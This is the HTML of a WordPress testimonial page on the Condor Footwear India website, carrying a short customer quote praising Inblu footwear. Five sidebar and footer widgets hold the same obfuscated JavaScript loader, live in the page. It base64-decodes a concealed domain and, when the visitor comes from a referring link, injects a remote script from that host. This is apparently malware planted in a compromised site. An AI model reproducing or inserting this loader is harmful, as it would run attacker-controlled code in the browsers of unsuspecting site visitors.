<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.condorgroup.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular hb_testimonials-template-default single single-hb_testimonials postid-363 wp-embed-responsive wp-theme-HighendWP wp-child-theme-HighendWP-child hb-boxed-layout hb-sidebar-20 highend-prettyphoto wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div id="hb-preloader"><span class="default-loading-icon"></span></div><div id="mobile-menu-wrap"><form method="get" class="mobile-search-form" action="https://www.condorgroup.in/"><input type="text" placeholder="Search" name="s" autocomplete="off" /></form><a class="mobile-menu-close"><i class="hb-icon-x"></i></a><nav id="mobile-menu" class="clearfix"><div class="menu-condor-container"><ul id="menu-condor" class="menu-main-menu-container"><li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6167"><a href="https://www.condorgroup.in/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://www.condorgroup.in/about-us/">Condor India</a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://www.condorgroup.in/about-us/condor-worldwide/">Condor Worldwide</a></li>
	<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.condorgroup.in/about-us/our-mission-values/">Mission &#038; Values</a></li>
	<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://www.condorgroup.in/about-us/management-team/">Management Team</a></li>
	<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://www.condorgroup.in/about-us/manufacturing/">Manufacturing Capability</a></li>
	<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.condorgroup.in/about-us/credentials/">Awards &#038; Recognition</a></li>
</ul>
</li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.condorgroup.in/brands/">BRANDS</a></li>
<li id="menu-item-6090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6090"><a href="https://www.condorgroup.in/partner-us/">PARTNER US</a>
<ul class="sub-menu">
	<li id="menu-item-7157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://www.condorgroup.in/partner-us/exports/">Exports</a></li>
	<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://www.condorgroup.in/partner-us/distribution/">Distribution</a></li>
	<li id="menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://www.condorgroup.in/partner-us/contract-manufacturing/">Contract Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7700"><a href="https://www.condorgroup.in/news/">NEWS</a></li>
<li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://www.condorgroup.in/connect/">CONNECT</a></li>
<li id="menu-item-7159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7159"><a href="https://www.condortrendz.com/?_id=corporate">SHOP</a></li>
</ul></div></nav></div><!-- END #mobile-menu-wrap -->
<div id="hb-wrap">

	<div id="main-wrapper" class="hb-boxed-layout hb_boxed_layout_attached with-shadow width-1140 nav-type-1">

					<header id="hb-header" >

		

<div id="header-bar">

	<div class="container">

					<div class="top-widgets-left">
				<div id="top-info-widget" class="top-widget"><p><i class="hb-moon-arrow-right-5"></i>Call us <a href="tel:1800120055000">1800120055000</a></p></div><div id="top-email-widget" class="top-widget"><a href="mailto:crm@condorinblu.com"><i class="hb-moon-envelop"></i>crm@condorinblu.com</a></div>			</div>
		
					<div class="top-widgets-right">
				<div id="top-socials-widget" class="top-widget">		<ul class="social-list">
				
							<li class="facebook">
					<a href="https://www.facebook.com/inblufootwear" aria-label="facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inblufootwear/" aria-label="instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/Inblufootwear" aria-label="twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
											</a> 
				</li>
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/condor-footwear/" aria-label="linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/condor-footwear-india-limited?gm" aria-label="google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
											</a> 
				</li>
			
		</ul>
		</div>			</div>
		
	</div>

</div><!-- END #header-bar -->

		
<!-- BEGIN #header-inner -->
<div id="header-inner" class="nav-type-1 sticky-nav hb-ajax-search" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

    <!-- BEGIN #header-inner-bg -->
    <div id="header-inner-bg">

        <div class="container">

	<div id="logo"><div class="hb-dark-logo hb-logo-wrap hb-visible-logo"><a href="https://www.condorgroup.in/"><img src="https://condorgroup.in/wp-content/uploads/2020/04/Condor-logo-1.png" class="default" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="retina" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/></a></div><div class="hb-light-logo hb-logo-wrap"><a href="https://www.condorgroup.in/"><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="default" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/><img src="https://www.condorgroup.in/wp-content/uploads/2021/07/Condor-Logo.png" class="retina" alt="Condor Footwear Group I India&#039;s leading Footwear Company"/></a></div></div>
	<nav class="main-navigation minimal-skin hb-effect-4 light-menu-dropdown" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	
	<ul id="main-nav" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6167"><a href="https://www.condorgroup.in/about-us/"><span>ABOUT US</span></a>
<ul  class="sub-menu" style=''>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7152"><a href="https://www.condorgroup.in/about-us/"><span>Condor India</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://www.condorgroup.in/about-us/condor-worldwide/"><span>Condor Worldwide</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153"><a href="https://www.condorgroup.in/about-us/our-mission-values/"><span>Mission &#038; Values</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://www.condorgroup.in/about-us/management-team/"><span>Management Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://www.condorgroup.in/about-us/manufacturing/"><span>Manufacturing Capability</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.condorgroup.in/about-us/credentials/"><span>Awards &#038; Recognition</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://www.condorgroup.in/brands/"><span>BRANDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6090"><a href="https://www.condorgroup.in/partner-us/"><span>PARTNER US</span></a>
<ul  class="sub-menu" style=''>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7157"><a href="https://www.condorgroup.in/partner-us/exports/"><span>Exports</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://www.condorgroup.in/partner-us/distribution/"><span>Distribution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7155"><a href="https://www.condorgroup.in/partner-us/contract-manufacturing/"><span>Contract Manufacturing</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7700"><a href="https://www.condorgroup.in/news/"><span>NEWS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5693"><a href="https://www.condorgroup.in/connect/"><span>CONNECT</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7159"><a href="https://www.condortrendz.com/?_id=corporate"><i class="icon-shopping-bag"></i><span>SHOP</span></a></li>
</ul>
			<div id="fancy-search">
			<form id="fancy-search-form" action="https://www.condorgroup.in/" novalidate="" autocomplete="off">
				<input type="text" name="s" id="s" placeholder="Type keywords and press enter" autocomplete="off">
			</form>
			<a href="#" id="close-fancy-search" class="no-transition"><i class="hb-icon-x"></i></a>
			<span class="spinner"></span>
		</div>
		<a href="#" id="show-nav-menu" aria-label="Navigation"><i class="icon-bars"></i></a></a>
</nav>

</div><!-- END .container or .container-wide -->

    </div><!-- END #header-inner-bg -->
</div><!-- END #header-inner -->

	</header>
			
<div id="hb-page-title" class="hb-image-background normal-padding border-style light-text alignleft">

	<div class="hb-image-bg-wrap" style="background-image: url(https://condorgroup.in/wp-content/uploads/2020/03/Thin-banner-2.png);"></div>

	<div class="container">

		<div class="hb-page-title">

			<h1 class="">Testimonial</h1>
		</div><!-- END .hb-page-title -->

		<div class="breadcrumbs-wrapper"><div class="breadcrumbs-inside"> <a href="https://www.condorgroup.in">Home</a> <span class="sep-icon"><i class="icon-angle-right"></i></span><span>Renu Thakur</span></div></div><!-- END .breadcrumbs-wrapper --><div class="clear"></div>
	</div>
</div><!-- END #hb-page-title -->

<div id="slider-section" class="clearfix highend-featured-section-" >

	<canvas id="hb-canvas-effect"></canvas>		
</div><!-- END #slider-section -->

<div id="main-content">

	<div class="container">

		<div class="row main-row right-sidebar">
		
			
				<div class="hb-main-content col-9 hb-equal-col-height">
<article id="post-363" class="post-363 hb_testimonials type-hb_testimonials status-publish hentry testimonial_categories-inblu" itemscope itemType="https://schema.org/BlogPosting">
	
			
		<div class="hb-testimonial">
			<p>I love #inblu as it not only give me 100% comfort but also confidence to walk freely. It is trendy / stylish too</p>
		</div>
							
		<img src="https://www.condorgroup.in/wp-content/uploads/2020/03/Gis-Femailicons-60x60.jpg" width="60" height="60" class="testimonial-author-img"/><div class="testimonial-author"><h5 class="testimonial-author-name">Renu Thakur</h5><a class="testimonial-company">Inblu Customer</a></div>
	<section class="bottom-meta-section clearfix">
		
<div class="share-holder">

	<i class="hb-moon-share-2"></i>
	Share							
	<div class="hb-dropdown-box share-dropdown-box">
		<ul class="blog-social-share">

				            <li>
	            	<a class="facebook-share" onclick="popWindow('http://www.facebook.com/sharer.php?u=https://www.condorgroup.in/hb_testimonials/renu-thakur/','Facebook','500','400' );" title="Facebook" rel="tooltip" data-placement="right"><i class="hb-moon-facebook"></i></a>
				</li>
			
							<li>
					<a class="twitter-share" onclick="popWindow('http://twitter.com/share?url=https://www.condorgroup.in/hb_testimonials/renu-thakur/','Twitter','500','258' )" title="X" rel="tooltip" data-placement="right"><i class="hb-moon-twitter"></i></a>
				</li>
			
							<li>
					<a class="googleplus-share" onclick="popWindow('http://plus.google.com/share?url=https://www.condorgroup.in/hb_testimonials/renu-thakur/','GooglePlus','500','400' )" title="Google+" rel="tooltip" data-placement="right"><i class="hb-moon-google-plus-2"></i></a>
				</li>
			
							<li>
					<a class="linkedin-share" onclick="popWindow('http://linkedin.com/shareArticle?mini=true&amp;url=https://www.condorgroup.in/hb_testimonials/renu-thakur/&amp;title=Renu Thakur','LinkedIn','500','400')" title="LinkedIn" rel="tooltip" data-placement="right"><i class="hb-moon-linkedin"></i></a>
				</li>
			
			
			
			
			
							<li>
					<a class="email-share" href="mailto:?subject=Condor Footwear Group I India&#039;s leading Footwear Company - Renu Thakur&amp;body=https://www.condorgroup.in/hb_testimonials/renu-thakur/" target="_blank" title="Email" rel="tooltip" data-placement="right"><i class="hb-moon-envelop"></i></a>
				</li>
					</ul>

	</div>
</div>
<div title="Like this post. Renu Thakur" id="like-363" class="like-holder like-button" data-post-id="363" data-nonce="d1326a82d6"><i class="hb-moon-heart"></i><span>0</span></div>	</section><!-- END .bottom-meta-section -->
</article>
</div><!-- END .hb-main-content --><div class="hb-sidebar col-3 hb-equal-col-height"><div id="search-2" class="widget-item widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.condorgroup.in/">
	<input type="text" placeholder="Enter keywords" name="s" id="s" autocomplete="off">
	<button type="submit" id="searchsubmit" aria-hidden="true" role="button"></button>
</form>
</div>
		<div id="recent-posts-2" class="widget-item widget_recent_entries">
		<h4>News at CONDOR</h4>
		<ul>
											<li>
					<a href="https://www.condorgroup.in/tyohar-pe-uphaar-offer-for-trade-partners/">Tyohar pe Uphaar Offer for Trade Partners</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-dealer-meet-at-delhi/">Condor Dealer Meet at Delhi</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-enters-ecommerce-space-with-the-launch-of-its-online-fashion-store/">Condor enters ecommerce space with the launch of its online fashion store</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/she-is-always-with-you-happy-mothers-day/">She is Always with You &#8211; Happy Mother&#8217;s Day</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/stay-trendy-stay-at-home-giveaway/">Stay Trendy Stay At Home Giveaway</a>
									</li>
					</ul>

		</div><div id="hb_facebook_widget-1" class="widget-item hb_facebook_widget"><h4>Follow Us</h4>
		<div class="facebook-box">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://facebook.com/inblufootwear&amp;width=247&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=true&amp;height=270" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:270px;" allowTransparency="true"></iframe>
		</div>

		</div><div id="hb_soc_net_widget-1" class="widget-item hb-socials-widget"><h4>Find us on</h4>		<ul class="social-icons clearfix dark large">
				
							<li class="facebook">
					<a href="https://www.facebook.com/inblufootwear" aria-label="facebook" original-title="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
													<i class="hb-moon-facebook"></i>
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inblufootwear/" aria-label="instagram" original-title="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
													<i class="hb-moon-instagram"></i>
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/Inblufootwear" aria-label="twitter" original-title="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
													<i class="hb-moon-twitter"></i>
											</a> 
				</li>
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/condor-footwear/" aria-label="linkedin" original-title="Linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
													<i class="hb-moon-linkedin"></i>
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/condor-footwear-india-limited?gm" aria-label="google-plus" original-title="Google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
													<i class="hb-moon-google-plus"></i>
											</a> 
				</li>
			
		</ul>
		</div><div id="custom_html-112" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- END .hb-sidebar -->
			
		</div><!-- END .row -->

	</div><!-- END .container -->

</div><!-- END #main-content -->


	<a id="to-top"><i class="hb-moon-arrow-up-4"></i></a><div id="pre-footer-area">
	<div class="container">
		
		<span class="pre-footer-text">
			Partner with India's leading Footwear Company - Condor. 		</span>
		
		<a href="https://www.condorgroup.in/connect/" target="_blank" class="hb-button hb-large-button">Know More</a>	</div>
</div><!-- END #pre-footer-area -->
	
<footer id="footer" class="dark-style footer-bg-image">
	
	<div class="container">
		<div class="row footer-row">

			<div class="col-3 widget-column"><div id="custom_html-3" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter"><a href="https://www.condorgroup.in/">
<img src="https://www.condorgroup.in/wp-content/uploads/2020/03/636.png" width="240px" height="56px" alt="Condor Footwear Group"/></a><br><br>
The Condor Footwear Group is a leading global Footwear Company and has presence across the globe<br/><br/><a href="https://www.condorgroup.in/">www.condorgroup.in</a>
</div></div></div><div id="custom_html-114" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column"><div id="hb_contact_info_widget-1" class="widget-item hb_contact_info_widget"><h4>Contact Us</h4>
		<ul>
				
			<li><i class="hb-moon-office"></i><span>Condor Footwear (India) Limited</span></li>			<li><i class="hb-moon-location-4"></i><span>A-5/3, Road No 10, Main Gate No. 2, SUSML, Hoziwala Industrial Estate, VANZ, Surat, Gujarat 394230 INDIA </span></li>			<li><i class="hb-moon-phone-2"></i><span><a href="tel:1800-1200-55000">1800-1200-55000</a></span></li>			<li><i class="icon-print"></i><span>+91-261-6778000</span></li>			<li><i class="icon-envelope-alt"></i><span><a href="mailto:i&#110;fo&#64;&#99;o&#110;&#100;o&#114;&#105;&#110;&#98;&#108;u&#46;c&#111;&#109;">&#105;nfo&#64;cond&#111;&#114;i&#110;&#98;l&#117;.com</a></span></li>								</ul>

		</div><div id="hb_soc_net_widget-2" class="widget-item hb-socials-widget">		<ul class="social-icons clearfix light small">
				
							<li class="facebook">
					<a href="https://www.facebook.com/inblufootwear" aria-label="facebook" original-title="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-facebook"></i>
						
													<i class="hb-moon-facebook"></i>
											</a> 
				</li>
							<li class="instagram">
					<a href="https://www.instagram.com/inblufootwear/" aria-label="instagram" original-title="Instagram" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-instagram"></i>
						
													<i class="hb-moon-instagram"></i>
											</a> 
				</li>
							<li class="twitter">
					<a href="https://twitter.com/Inblufootwear" aria-label="twitter" original-title="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-twitter"></i>
						
													<i class="hb-moon-twitter"></i>
											</a> 
				</li>
							<li class="linkedin">
					<a href="https://www.linkedin.com/company/condor-footwear/" aria-label="linkedin" original-title="Linkedin" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-linkedin"></i>
						
													<i class="hb-moon-linkedin"></i>
											</a> 
				</li>
							<li class="google-plus">
					<a href="https://g.page/condor-footwear-india-limited?gm" aria-label="google-plus" original-title="Google-plus" target="_blank" rel="noopener noreferrer">
						<i class="hb-moon-google-plus"></i>
						
													<i class="hb-moon-google-plus"></i>
											</a> 
				</li>
			
		</ul>
		</div><div id="custom_html-115" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column">
		<div id="recent-posts-4" class="widget-item widget_recent_entries">
		<h4>NEWS AT CONDOR</h4>
		<ul>
											<li>
					<a href="https://www.condorgroup.in/tyohar-pe-uphaar-offer-for-trade-partners/">Tyohar pe Uphaar Offer for Trade Partners</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-dealer-meet-at-delhi/">Condor Dealer Meet at Delhi</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/condor-enters-ecommerce-space-with-the-launch-of-its-online-fashion-store/">Condor enters ecommerce space with the launch of its online fashion store</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/she-is-always-with-you-happy-mothers-day/">She is Always with You &#8211; Happy Mother&#8217;s Day</a>
									</li>
											<li>
					<a href="https://www.condorgroup.in/stay-trendy-stay-at-home-giveaway/">Stay Trendy Stay At Home Giveaway</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-3 widget-column"><div id="hb_facebook_widget-3" class="widget-item hb_facebook_widget"><h4>FOLLOW US</h4>
		<div class="facebook-box">
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/inblufootwear/&amp;width=247&amp;colorscheme=light&amp;show_faces=true&amp;stream=true&amp;show_border=false&amp;header=true&amp;height=270" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:270px;" allowTransparency="true"></iframe>
		</div>

		</div><div id="custom_html-117" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div>		
	</div>

</footer><!-- END #footer -->
	<div id="copyright-wrapper" class="normal-copyright  clearfix">

	<div class="container">

		<div id="copyright-text">
			<p>© 2026 — Condor Footwear (India) Limited.  Design : <a href="https://www.insperme.com/" target="_blank">Insperme Consulting</a></p>		</div><!-- END #copyright-text -->

		<div id="footer-menu" class="clearfix"><ul id="footer-nav" class=""><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://www.condorgroup.in/about-us/">About</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://www.condorgroup.in/brands/">Brands</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6126"><a href="https://www.condorgroup.in/partner-us/">Partner</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6128"><a href="https://www.condorgroup.in/news/">News</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://www.condorgroup.in/connect/">Connect</a></li>
<li id="menu-item-7158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7158"><a href="https://www.condortrendz.com/?_id=corporate">SHOP</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6129"><a href="https://www.condorgroup.in/privacy-policy/">Privacy</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://www.condorgroup.in/home/terms-conditions/">Terms</a></li>
</ul></div>
	</div><!-- END .container -->

</div><!-- END #copyright-wrapper -->

	</div><!-- END #main-wrapper -->

</div><!-- END #hb-wrap -->

<div id="hb-modal-overlay"></div><div style="display: none;"><div id="boxzilla-box-7656-content"><h4>Please provide us your details. The Catalog will be emailed to you</h4>

<div class="wpcf7 no-js" id="wpcf7-f7657-o2" lang="en-US" dir="ltr" data-wpcf7-id="7657">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/hb_testimonials/renu-thakur/#wpcf7-f7657-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7657" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7657-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row clearfix">
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tele-phone"><input size="40" maxlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Mobile" value="" type="tel" name="tele-phone" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your Company Name" value="" type="text" name="your-company" /></span>
		</p>
	</div>
	<div class="col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit Now" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HighendWP-child/*","/wp-content/themes/HighendWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166286495-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-166286495-2');
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
